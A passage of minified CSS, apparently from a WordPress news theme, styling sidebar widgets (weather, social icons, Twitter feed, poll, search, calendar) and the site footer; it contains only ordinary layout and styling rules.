.postformat-gallery-nav .postformat-gallery-nav-next,.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-prev,.cat-slider .slider-widget-nav .slider-widget-next,.cat-slider .slider-widget-nav .slider-widget-prev,.slider-widget .slider-widget-nav .slider-widget-next,.slider-widget .slider-widget-nav .slider-widget-prev{background:rgba(0,0,0,.4);width:30px;height:30px;line-height:30px;text-align:center;display:inline-block;color:#D8D8D8;font-size:16px;float:left}.cat-slider .slider-widget-nav .slider-widget-next,.cat-slider .slider-widget-nav .slider-widget-prev{line-height:30px}.secondary-sidebar .slider-widget .slider-widget-nav .slider-widget-next,.secondary-sidebar .slider-widget .slider-widget-nav .slider-widget-prev{font-size:14px;height:25px;line-height:24px;width:25px}.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-next:hover,.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-prev:hover,.cat-slider .slider-widget-nav .slider-widget-next:hover,.cat-slider .slider-widget-nav .slider-widget-prev:hover,.slider-widget .slider-widget-nav .slider-widget-next:hover,.slider-widget .slider-widget-nav .slider-widget-prev:hover{color:#fff}.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-next,.slider-widget .slider-widget-nav .slider-widget-next,.cat-slider .slider-widget-nav .slider-widget-next{margin-left:1px}.slider-widget .slider-widget-wrap img{width:100%}.secondary-sidebar .slider-widget .slider-widget-title{padding:6px 11px;text-align:center;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.secondary-sidebar .slider-widget .slider-widget-wrap h2 a{line-height:10px;font-size:14px}.banner160{text-align:center;padding:5px 0}.banner160 img{display:inherit}.secondary-sidebar .ads125{text-align:center}.secondary-sidebar .ads125 a img{display:inherit}.widget .w-item-wrap .basecloud:before,.widget .w-item-wrap .weather-icon [class^="icon-"],.widget .w-item-wrap .weather-icon [class*=" icon-"]{font-size:38px}.weather-widget{margin:-13px -13px -14px}.secondary-sidebar .weather-widget{margin:-13px -12px -14px}.first-weather{background:#fff;overflow:hidden;padding:14px;border-bottom:1px solid #e5e5e5}.footer .first-weather{background:transparent;border-bottom:none;text-align:center}.first-weather .weather-data,.first-weather .weather-result{width:50%;float:left}.first-weather .weather-data{margin-top:5px}.first-weather h2{color:#2d2d2d;font-size:30px;font-weight:700!important;padding-bottom:14px;border-bottom:1px solid #e9e9e9}.footer .first-weather h2{border-color:#595959;color:#fff}.first-weather .weather-date{display:block;margin-top:10px;color:#ccc;font-size:15px}.first-weather .weather-date span{margin-right:14px}.first-weather .weather-result{width:42%;border-left:1px solid #e9e9e9;line-height:65px;padding-left:24px}.footer .first-weather .weather-result{border-left:none;padding-left:0;width:100%;float:none;text-align:center}.footer .first-weather .weather-data{float:none;width:100%}.footer .first-weather .weather-icon{left:20px;margin-right:0}.footer .w-item-wrap{display:none}.footer .first-weather .weather-result span{color:#fff}.first-weather .weather-result span{color:#2d2d2d;font-size:36px;font-weight:700!important}.first-weather .weather-icon{position:relative;width:54px;height:61px;float:left;left:-12px;margin-right:3px;font-size:14px}.weather-icon i{font-style:normal}.secondary-sidebar .widget i.icon-rainy.icon-night{right:auto}.footer .widget i.icon-rainy.icon-night{position:relative;right:-25px}.first-weather .weather-icon .basecloud:before{font-size:54px}.w-item-wrap{background:#f9f9f9;clear:both}.sidebar .w-item-title .weather-icon{position:absolute;right:0}.w-item-title{cursor:pointer;height:48px;line-height:48px;font-size:15px;color:#999;font-weight:300;border-bottom:1px solid #e5e5e5;position:relative}.w-item-title.active{border-bottom:1px solid transparent}.w-item-wrap:last-child .w-item-title{border-bottom:1px solid transparent}.w-item-title .w-item-day{float:left;width:56px;text-align:center;border-right:1px solid #e5e5e5;text-transform:uppercase;font-weight:700!important;margin-right:20px;background:#fff;color:#2d2d2d}.w-item-title div.time{color:#a1a1a1;font-weight:300;margin-right:15px;float:left}.w-item-title .w-item-status{float:left;margin-right:20px}.w-item-title .weather-icon{width:26px;height:48px;font-size:46%;position:relative;float:right;margin-right:52px;line-height:48px;top:-1px}.w-item-title .t-ic{padding:0 6px;background:#fff;border-left:1px solid #e5e5e5;position:absolute;right:0;top:0}.w-item-title .t-ic i:before{font-family:'enotype';speak:none;font-style:normal;font-weight:400;vertical-align:middle;-webkit-font-smoothing:antialiased;text-transform:none!important;content:"";line-height:45px}.w-item-title.active .t-ic i:before{content:"\e6cb";color:#0083B9}.w-item-title .t-ic i:before{content:"\e6ca"}.w-item-content{background:#61a2c6;color:#c9e0f4}.w-item-content ul{overflow:hidden;padding:0 27px 0 56px;border-top:2px solid #5a95b7}.w-item-content ul li{float:left;border:1px solid #5a95b7;border-bottom:0;height:35px;line-height:35px;text-align:center;font-size:14px;width:49.4%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.w-item-content ul li:nth-child(2n+2){border-right:0}.w-item-content ul li span{color:#fff}.w-item-closed .w-item-content,.sidebar .w-item-content ul li.w-status{display:none}.secondary-sidebar .first-weather{padding-bottom:0}.secondary-sidebar .first-weather .weather-data{margin-top:0;text-align:center}.secondary-sidebar .first-weather .weather-data,.secondary-sidebar .first-weather .weather-result{width:auto;float:none}.secondary-sidebar .first-weather .weather-result{border-left:none;padding-left:0;text-align:center}.secondary-sidebar .first-weather .weather-date{margin-bottom:9px}.secondary-sidebar .first-weather .weather-icon{width:inherit;left:3px;margin-right:72px}.secondary-sidebar .w-item-title div.time,.secondary-sidebar .w-item-title .w-item-status{display:none}.secondary-sidebar .w-item-title .weather-icon{float:none;margin:0 auto;left:9px}.secondary-sidebar .w-item-wrap{margin:0 -1px}.secondary-sidebar .w-item-content ul{padding:0}.secondary-sidebar .w-item-content ul li{float:none;border-right:none;border-left:none;width:inherit;border-top:1px solid #5a95b7;text-align:left;padding-left:15px}.secondary-sidebar .w-item-content ul li:first-child{border-top:0}.flicker-widget-item{float:left}.sidebar .flicker-widget-item{margin:4px}.secondary-sidebar .flicker-widget-item img{margin:4px 4px 0 0;width:82px;height:82px}.secondary-sidebar .flicker-widget-item:nth-child(-n+2) img{margin-top:0}.secondary-sidebar .flicker-widget-item:nth-child(2n+2) img{margin-right:0}.poll-widget ul li .poll-title,.poll-widget p{font-size:17px;color:#2d2d2d}.poll-widget ul li{float:left;margin-right:9px;text-align:center}.poll-widget ul li:last-child{margin-right:0}.poll-widget ul li .poll-img{background:#f9f9f9;border:1px solid #e8e8e8;margin-bottom:7px}.poll-widget ul li .poll-title{display:block;font-size:14px;font-weight:300;margin-bottom:4px}.poll-widget ul li small{display:block;font-size:15px;margin-bottom:10px}.poll-widget ul li button.poll-vote{display:block;background:#999;border:none;outline:none;width:100%;color:#f2f2f2;font-size:15px}.poll-widget ul li button.poll-vote:hover{background:#61a2c6;color:#f2f2f2}.poll-widget ul li:hover small{color:#0083b9}@-webkit-keyframes pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes pop{50%{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.secondary-sidebar ul.social-widget li:nth-child(3n+3){margin-right:0}ul.social-widget{margin-top:-5px}ul.social-widget li{float:left;width:50px;height:50px;margin:5px 5px 0 0;background:#00baff;padding:0;position:relative;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-box-shadow:0 0 1px rgba(0,0,0,0);box-shadow:0 0 1px rgba(0,0,0,0)}ul.social-widget li:hover{-webkit-animation-name:pop;animation-name:pop;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1;z-index:99}ul.social-widget li a{position:relative;display:block;width:50px;height:50px;text-align:center;color:#fff}ul.social-widget li a:hover{color:#fff}ul.social-widget li a:before{content:"";position:static;font-family:'momizat';font-size:24px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;line-height:50px}ul.social-widget li.twitter a:before{content:"\e76d"}ul.social-widget li.facebook,.footer .social-widget li.facebook:hover{background:#516ca4}ul.social-widget li.facebook a:before{content:"\e769"}ul.social-widget li.gplus,ul.social-widget li.youtube,ul.social-widget li.pin,.footer .social-widget li.gplus:hover,.footer .social-widget li.youtube:hover,.footer .social-widget li.pin:hover{background:#f20000}ul.social-widget li.gplus a:before{content:"\e764"}ul.social-widget li.rss,.footer .social-widget li.rss:hover{background:#f29400}ul.social-widget li.rss a:before{content:"\e770"}ul.social-widget li.youtube a:before{font-family:'font-awesome';content:"\f167";font-size:27px}ul.social-widget li.dribble,.footer .social-widget li.dribble:hover{background:#dc71a6}ul.social-widget li.dribble a:before{content:"\e781";font-size:27px}ul.social-widget li.pin a:before{content:"\e7a6";font-size:27px}ul.social-widget li.instagram,.footer .social-widget li.instagram:hover{background:#406f94}ul.social-widget li.instagram a:before{font-family:'font-awesome';content:"\f16d";font-size:28px}ul.social-widget li.vimeo,.footer .social-widget li.vimeo:hover{background:#4bf}ul.social-widget li.vimeo a:before{content:"\e775";font-size:27px}ul.social-widget li.tumblr,.footer .social-widget li.tumblr:hover{background:#395875}ul.social-widget li.tumblr a:before{content:"\e792";font-size:26px}ul.social-widget li.linkedin,.footer .social-widget li.linkedin:hover{background:#1985bc}ul.social-widget li.linkedin a:before{font-family:'font-awesome';content:"\f08c";font-size:27px;top:2px}ul.social-widget li.soundcloude,.footer .social-widget li.soundcloude:hover{background:#f60}ul.social-widget li.soundcloude a:before{content:"\e79b";font-size:28px}ul.social-widget li.skype,.footer .social-widget li.skype:hover{background:#00b0f6}ul.social-widget li.skype a:before{content:"\e79d"}ul.social-widget li.picasa,.footer .social-widget li.picasa:hover{background:#000}ul.social-widget li.picasa a:before{content:"\e77d"}ul.social-widget li.flicker,.footer .social-widget li.flicker:hover{background:#0460C8}ul.social-widget li.flicker a:before{content:"\e77b"}ul.social-widget li.stum,.footer .social-widget li.stum:hover{background:#ec4823}ul.social-widget li.stum a:before{content:"\e7a4"}ul.social-widget li.forrst,.footer .social-widget li.forrst:hover{background:#6C9E41}ul.social-widget li.forrst a:before{content:"\e782"}ul.social-widget li.semail a:before{content:"\e762";font-size:28px}ul.twiter-list{margin:-14px}ul.twiter-list>li{padding:14px;border-bottom:1px solid #e1e1e1}.footer ul.twiter-list>li{border-color:#1a1a1a}ul.twiter-list>li:last-child{border-bottom:none}ul.twiter-list>li img{float:left;margin-right:15px}ul.twiter-list>li .twitter-user a{color:#2d2d2d;font-size:14px;margin-top:-4px;display:block}.footer ul.twiter-list>li .twitter-user a{color:#fff}.footer ul.twiter-list>li .twitter-user a,.sidebar ul.twiter-list>li .twitter-user a{margin:0}ul.twiter-list>li time{font-size:12px;color:#c9c9c9;position:relative;top:-2px}ul.twiter-list>li a.twiter-follow{background-color:#f8f8f8;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#dedede));background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#dedede));background-image:-webkit-linear-gradient(top,#fff,#dedede);background-image:linear-gradient(top,#fff,#dedede);border:#ccc solid 1px;border-radius:3px;clear:none;cursor:pointer;font-weight:700!important;height:20px;overflow:hidden;position:relative;text-shadow:0 1px 0 rgba(255,255,255,.5);-webkit-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none;width:62px;font-size:12px;outline:none;color:#333;padding:2px 6px 3px}.sidebar ul.twiter-list>li a.twiter-follow{margin-left:10px}ul.twiter-list>li a.twiter-follow:before{position:relative;font-family:'momizat';content:"\e76d";font-size:13px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;left:-2px;top:1px;color:#00acee;text-shadow:0 1px 0 rgba(255,255,255,.5)}ul.twiter-list>li .twiter-tweet{color:#9a9a9a;margin-top:10px}.sidebar ul.twiter-list>li .twiter-tweet{margin-top:15px}ul.twiter-list>li .twiter-tweet a{color:#0083b9}.twiter-list ul.twiter-buttons{overflow:hidden;margin-top:5px}.twiter-list ul.twiter-buttons li{float:left;margin-right:5px}.twiter-list ul.twiter-buttons li:last-child{margin-right:0}.twiter-list ul.twiter-buttons li a{color:#c9c9c9;font-size:13px}.twiter-list ul.twiter-buttons li a:hover{color:#969696}.twiter-list ul.twiter-buttons li a:before{position:relative;font-family:'enotype';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;padding-right:3px;top:1px;color:#ddd}.twiter-list ul.twiter-buttons li.replay a:before{content:"\e60a"}.twiter-list ul.twiter-buttons li.retweet a:before{content:"\e68e"}.twiter-list ul.twiter-buttons li.favorite a:before{content:"\e61b"}ul.tweet_list{margin:-14px}ul.tweet_list li{border-bottom:1px solid #e5e5e5;padding:15px;padding-left:40px!important}.sidebar ul.tweet_list li{padding-left:44px!important}ul.tweet_list li:last-child{border-bottom:0}.widget .twitter-widget ul li a{color:#0083b9}.widget .twitter-widget ul li a:hover{text-decoration:underline}.widget .twitter-widget ul li:before{font-family:'font-awesome';font-weight:400;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f099'!important;float:left;font-size:21px;margin:0;margin-left:-29px;margin-top:3px;color:#00BAFF!important}.footer .widget .twitter-widget ul{margin:0}.footer .widget .twitter-widget ul li{padding-bottom:10px;padding-left:30px}.footer .widget .twitter-widget ul li:before{color:#fff}.widget select{margin:0}.sidebar .search-form{position:relative}.search-form .search-field{-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.search-form .search-submit{width:50px;position:absolute;right:0;top:0;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w),.sidebar .widget_rss ul,.sidebar .widget_pages ul,.sidebar .widget_archive ul,.sidebar .widget_meta ul,.sidebar .widget_categories ul{margin:-13px -13px 0;font-size:14px}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul,.sidebar .widget_rss ul.children,.sidebar .widget_pages ul.children,.sidebar .widget_archive ul.children,.sidebar .widget_meta ul.children,.sidebar .widget_categories ul.children{margin:30px -12px 0 -12px;border-top:1px solid #e1e1e1;padding-bottom:4px}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li ul li a{padding-left:47px}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li a,.sidebar .widget_rss ul.children li,.sidebar .widget_pages ul.children li,.sidebar .widget_archive ul.children li,.sidebar .widget_meta ul.children li,.sidebar .widget_categories ul.children li{padding-left:27px}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul{margin-top:10px}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li,.sidebar .widget_rss li,.sidebar .widget_recent_entries li,.sidebar .widget_recent_comments li,.sidebar .widget_pages li,.sidebar .widget_archive li,.sidebar .widget_meta li,.sidebar .widget_categories li{padding:10px 12px;border-bottom:1px solid #e1e1e1;color:#2d2d2d;position:relative;overflow:hidden}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li:last-child,.sidebar .widget_rss li:last-child,.sidebar .widget_recent_entries li:last-child,.sidebar .widget_recent_comments li:last-child,.sidebar .widget_pages li:last-child,.sidebar .widget_archive li:last-child,.sidebar .widget_meta li:last-child,.sidebar .widget_categories li:last-child{margin-bottom:-15px;border-bottom:none}.sidebar .widget_recent_entries ul,.sidebar .widget_recent_comments ul{margin:-14px}.widget_rss li,.widget_recent_entries li,.widget_recent_comments li{font-weight:300!important;font-size:15px}.widget_pages li a,.widget_archive li a,.widget_meta li a,.widget_categories li a{float:left;font-weight:300}.media-cat-filter,.secondary-sidebar .widget_pages,.secondary-sidebar .widget_archive,.secondary-sidebar .widget_meta,.secondary-sidebar .widget_categories{font-size:14px}.secondary-sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li a{margin-bottom:4px;display:block}.media-cat-filter li a,.secondary-sidebar .widget_pages li a,.secondary-sidebar .widget_archive li a,.secondary-sidebar .widget_meta li a,.secondary-sidebar .widget_categories li a{display:block;margin-bottom:4px;text-align:left;float:left}.media-cat-filter li,.secondary-sidebar .widget_archive li,.secondary-sidebar .widget_categories li{text-align:right;overflow:hidden}.secondary-sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li ul li a{padding-left:36px}.secondary-sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li a{padding-left:16px}.secondary-sidebar .widget_categories ul.children{margin-top:5px;padding-left:16px}.widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li a:before,.mom-archive ul li ul li a:before,.widget_archive li a:before,.widget_pages li a:before,.widget_meta li a:before,.media-cat-filter li a:before,.widget_categories li a:before,.widget_nav_menu ul li a:before,.widget.momizat_widget_categories ul li a span{content:"";position:relative;width:6px;height:6px;left:0;bottom:2px;background:#c6c6c6;display:inline-block;margin-right:10px}.widget_recent_comments li a:before{display:none!important}.footer ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li a:before,.footer .widget_archive li a:before,.footer .widget_pages li a:before,.footer .widget_meta li a:before,.footer .widget_categories li a:before,.footer .widget_nav_menu ul li a:before,.sidebar .news-box ul li a:before,.secondary-sidebar .news-box ul li a:before,.secondary-sidebar .news-box .cat-link,.secondary-sidebar .news-box .comments-link{display:none!important}.widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w)>li:hover>a:before,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.widget_nav_menu ul li a:hover:before,.widget.momizat_widget_categories ul li:hover a span{background:#0083b9}.sidebar .cat_num{right:12px;top:0;position:absolute;background:#f9f9f9;border-width:0 1px;border-style:solid;border-color:#e5e5e5;height:40px;width:42px;text-align:center;line-height:40px}.sidebar li:last-child .cat_num{height:38px}.product-categories .cat_num{background:transparent;border:none}.widget_archive li:hover .cat_num,.widget_categories li:hover .cat_num,.sidebar .momizat_widget_categories li:hover .cat_num{background:#fff}.widget_archive li:hover .cat_num:after,.widget_archive li:hover .cat_num:before,.widget_categories li:hover .cat_num:after,.widget_categories li:hover .cat_num:before,.sidebar .momizat_widget_categories li:hover .cat_num .before,.sidebar .momizat_widget_categories li:hover .cat_num .after{content:"";right:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.widget_archive li:hover .cat_num:after,.widget_categories li:hover .cat_num:after,.sidebar .momizat_widget_categories li:hover .cat_num .after{border-color:rgba(255,255,255,0);border-right-color:#fff;border-width:4px;margin-top:-4px}.widget_archive li:hover .cat_num:before,.widget_categories li:hover .cat_num:before,.sidebar .momizat_widget_categories li:hover .cat_num .before{border-color:rgba(240,240,240,0);border-right-color:#e5e5e5;border-width:6px;margin-top:-6px}.secondary-sidebar .cat_num{display:inline;float:right;background:transparent!important;color:#9a9a9a!important}.secondary-sidebar .widget_rss ul li{margin-bottom:10px}.widget_rss .rsswidget img{float:left;position:relative;top:12px;margin-right:10px}.widget_rss .rss-date{display:block;padding:10px 0;color:#c6c6c6;font-size:12px}.secondary-sidebar .widget_pages li a,.secondary-sidebar .widget_meta li a{float:none}.widget_nav_menu ul li ul{margin-left:15px;margin-top:8px!important}#wp-calendar{width:100%;font-size:11px;border:none}#wp-calendar caption{font-size:14px;padding-bottom:4px;text-align:left}#wp-calendar thead{font-size:11px}#wp-calendar thead th{background:#e9e9e9;border:1px solid #dbdbdb;color:#2d2d2d;font-weight:400;line-height:26px;padding:0;font-size:13px;text-align:center}#wp-calendar tfoot,#wp-calendar tfoot td{background:none;border:none!important;font-size:13px;text-align:left;padding:0}#wp-calendar tfoot td#prev{border-top:1px solid transparent!important}#wp-calendar tfoot tr{border:none}#wp-calendar td:first-child{font-weight:400}#wp-calendar tbody{color:#aaa}#wp-calendar tbody td{background:#f8f8f8;color:#525252;font-size:11px;border:1px solid #eaeaea;padding:3px 0 2px;text-align:center}#wp-calendar tbody .pad{background:none;border:none}#wp-calendar tfoot #next{text-align:right}.footer .widget select{background:#212121;border-color:#1a1a1a;color:#404040}.footer #wp-calendar thead th{background:#212121;border-color:#1a1a1a;color:#404040}.footer #wp-calendar tbody td{background:#2b2b2b;border-color:#1a1a1a;color:#535353}.footer .widget_pages ul,.footer .widget_meta ul{overflow:hidden}.footer .widget_pages ul li a,.footer .widget_meta ul li a{clear:both}.search-box{overflow:hidden;position:relative}.search-form .screen-reader-text{display:none}.search-form .search-field{height:39px;padding:0 10px;padding-right:60px;background:#fafafa;border-width:1px 0 1px 1px;border-style:solid;border-color:#e7e7e7;outline:none;color:#aaa;font-size:15px;font-weight:300;float:left}.search-form .search-submit{width:50px;height:37px;line-height:38px;background:#e9e9e9;border:1px solid #dbdbdb;text-indent:-9999px;outline:none;padding:0}.secondary-sidebar .search-form .search-submit{height:41px}.search-form .search-submit:hover{background:#E1E1E1}.search-form .search-submit:before{content:"\f002";font-family:'font-awesome';text-indent:0;position:absolute;color:#696969;font-size:16px;left:50%;top:0;margin-left:-8px}.widget .textwidget .wp-caption{padding:5px}.widget .textwidget .wp-smiley{margin-bottom:0!important}.widget .textwidget strong{display:block}.widget .textwidget img{margin-bottom:5px}.footer .textwidget{font-size:17px;font-style:italic;line-height:22px}.footer .post-list li{overflow:hidden;margin-bottom:14px}.footer .post-list li:last-child{margin-bottom:0}.footer .post-list li img{float:left;margin-right:15px}.col2 .footer .post-list li img{margin-right:10px}.footer .post-list li h2{margin-top:-3px}.footer .post-list li h2 a{color:#b0b0b0;font-size:15px;line-height:18px;font-weight:300;display:block}.footer .post-list li h2 a:hover{color:#fafafa}.footer .post-list li .entry-meta,.footer .post-list li .entry-meta a{font-size:12px;color:#474747;margin-top:5px}.footer .post-list li .read-more{display:none}.col2 .footer .post-list li .comments-link{display:none}.footer ul.social-widget li{width:37px;height:37px;margin:2px 2px 0 0;background:#444;-webkit-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s}.footer ul.social-widget li a{width:37px;height:37px}.footer ul.social-widget li a:before{line-height:37px;font-size:19px!important;color:#262626}.footer ul.social-widget li:hover a:before{color:#fff}.footer .social-widget li.twitter:hover{background:#00baff}.newsletter{overflow:hidden;width:100%}.footer .newsletter .nsf,.footer .newsletter .nsb{font-size:13px;outline:none;float:left}.footer .newsletter .nsf{background:#212121;border-width:1px 0 1px 1px;border-style:solid;border-color:#1a1a1a;height:40px;padding:0 15px;width:65%;color:#404040}.col2 .footer .newsletter .nsf{width:65%}.footer input[type="text"],.footer input[type="password"],.footer input[type="email"],.footer textarea{background:#212121;border:1px solid #1a1a1a;color:#404040}.footer .newsletter .nsb{background:#2b2b2b;border:1px solid #1a1a1a;width:35%;height:40px;color:#535353}.footer button,.footer input[type="button"],.footer input[type="reset"],.footer input[type="submit"]{background:#2b2b2b;border:1px solid #1a1a1a;color:#535353}.footer button:hover,.footer input[type="button"]:hover,.footer input[type="reset"]:hover,.footer input[type="submit"]:hover,.footer .newsletter .nsb:hover{background:#313131;color:#6e6e6e}footer.footer p.nsd{color:#a6a6a6;margin-bottom:20px!important}.footer ul.twiter-list{margin:0}.footer .widget .tweet_list{margin-top:-15px!important}.footer .widget .tweet_list li{padding:15px 10px 15px 35px!important;border-bottom:1px solid #1a1a1a;position:relative!important;color:#9b9b9b!important;font-size:14px!important;overflow:hidden!important}.col2 .footer .widget .tweet_list li{padding-right:0!important}.footer .widget .tweet_list li:before{content:"\e76d"!important;font-family:'momizat'!important;font-size:24px!important;speak:none!important;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;-webkit-font-smoothing:antialiased!important;position:absolute!important;left:0!important;top:19px!important;color:#5c5c5c!important;margin:0!important}.footer .widget_nav_menu{overflow:hidden;margin-bottom:-15px}.footer .widget_nav_menu li{float:left;width:45%;margin:0 15px 15px 0;padding-bottom:5px;border-bottom:1px solid #1a1a1a;text-transform:uppercase}.footer .widget_nav_menu li:nth-child(2n+2){margin-right:0}footer.footer{background:#262626;border-top:5px solid #1a1a1a;overflow:hidden;margin-top:20px;border-right:none!important;border-left:none!important;border-bottom:none!important}footer.footer .footer-widget{float:left;width:21.6%;padding:20px 19px 9999px;border-right:1px solid #1a1a1a;color:#c6c6c6;margin-bottom:-9999px;margin-right:0}.col2 footer.footer .footer-widget{padding:20px 15px 9999px;width:21.72%}footer.footer .footer-widget:first-child{border-left:1px solid #1a1a1a}footer.footer .footer-widget .widget{margin-bottom:30px}footer.footer .footer-widget .widget-title{padding:0;margin:0;background:transparent;border:none;line-height:normal;height:inherit;margin-bottom:23px}footer.footer .footer-widget .widget-title h4{color:#fff;text-transform:uppercase}footer.footer .footer-widget p{margin:0;padding:0}footer.footer .footer-widget a{color:#c6c6c6}footer.footer .footer-widget a:hover{color:#fafafa}.footer-menu{background:#262626;font-size:14px;text-transform:uppercase;overflow:hidden}.footer-menu ul{border-width:1px 0 0 0;border-style:solid;border-color:#1a1a1a;overflow:hidden}.footer-menu ul>li{float:left;width:14.28%;position:relative;padding-bottom:12px}.footer-menu ul>li ul li{float:none;width:100%}.footer-menu ul li:before{content:"";position:absolute;width:1px;height:1000%;right:0;background:#1a1a1a;top:0}.footer-menu ul li:first-child:after{content:"";position:absolute;width:1px;height:1000%;left:0;background:#1a1a1a;top:0}.footer-menu ul li a{color:#fff;padding:18px 15px 13px;display:block}.footer-menu ul li a i{margin-right:8px}.footer-menu ul>li span.menu_bl{content:'';position:absolute;height:5px;top:0;width:100%;left:0}.footer-menu ul>li span.menu_bl{background:#5a5a5a}.footer-menu ul li ul{border:none}.footer-menu ul li ul li{border:none!important;width:auto!important;padding:0}.footer-menu ul li ul li:before{content:"";background:transparent;width:auto;height:auto}.footer-menu ul li ul li a{padding:0 15px 5px;color:#565656}.footer-menu ul li ul li a:hover{color:gray}.footer-menu ul li ul li:first-child:after{content:"";background:transparent;width:auto;height:auto}.footer-menu .sub-mom-megamenu,.footer-menu .sub-mom-megamenu2,.footer-menu .view-all-link{display:none}.footer-bottom{background:#000;height:72px;padding:20px 0;color:#313131;font-size:13px;font-weight:300}.footer-bottom a{color:#3f3f3f}.footer-bottom .footer-logo{margin-bottom:10px}ul.footer-bottom-menu{float:right;overflow:hidden;padding:6px 0;border-bottom:1px solid #1a1a1a;border-right:none!important;border-left:none!important;border-top:none!important}ul.footer-bottom-menu>li{display:inline-block}ul.footer-bottom-menu>li>a{display:block;padding:0 15px;color:#c6c6c6;text-transform:uppercase}ul.footer-bottom-menu>li>a:hover{color:#fff}ul.footer-bottom-menu>li:first-child>a{padding-left:0}ul.footer-bottom-menu>li:last-child>a{padding-right:0}.footer-bottom-menu ul.sub-menu{display:none}ul.footer-bottom-social{float:right;padding-top:10px;clear:both}ul.footer-bottom-social li{float:left;margin-right:15px}ul.footer-bottom-social li:last-child{margin-right:0}ul.footer-bottom-social li a{position:relative;display:block;text-align:center}ul.footer-bottom-social li a i{font-size:18px}ul.footer-bottom-social li a:before{position:static;font-family:'momizat';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;font-size:19px}ul.footer-bottom-social li a:hover:before,ul.footer-bottom-social li a:hover i{color:#fafafa}ul.footer-bottom-social li.facebook a:before{content:"\e769"}ul.footer-bottom-social li.twitter 